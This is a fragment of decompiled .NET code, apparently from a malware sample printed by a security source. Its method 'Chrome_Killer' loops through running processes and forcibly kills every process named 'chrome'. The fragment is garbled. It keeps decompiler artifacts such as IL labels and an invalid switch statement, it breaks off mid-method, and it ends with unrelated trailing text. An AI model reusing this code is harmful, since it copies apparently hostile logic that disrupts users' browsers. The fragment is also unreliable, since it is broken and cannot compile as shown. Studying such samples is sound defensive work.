 public static void Chrome_Killer()
{
int num;
int num6;
object obj;
try
{
IL_00:
ProjectData.ClearProjectError();
num = 1;
IL_07:
int num2 = 2;
int num3 = 0;
checked
{
int num4 = former.THETHE.Length - 1;
for (int i = num3; i <= num4; i++)
{
IL_1A:
num2 = 3;
string left = Strings.LCase(former.THETHE[i].ProcessName);
IL_2F:
num2 = 6;
if (Operators.CompareString(left, "chrome", false) == 0)
{
IL_41:
num2 = 7;
former.THETHE[i].Kill();
}
IL_50:
num2 = 11;
}
IL_5A:
goto IL_E1;
IL_5F:;
}
int num5 = num6 + 1;
num6 = 0;
@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], num5);
IL_9F:
Ots安全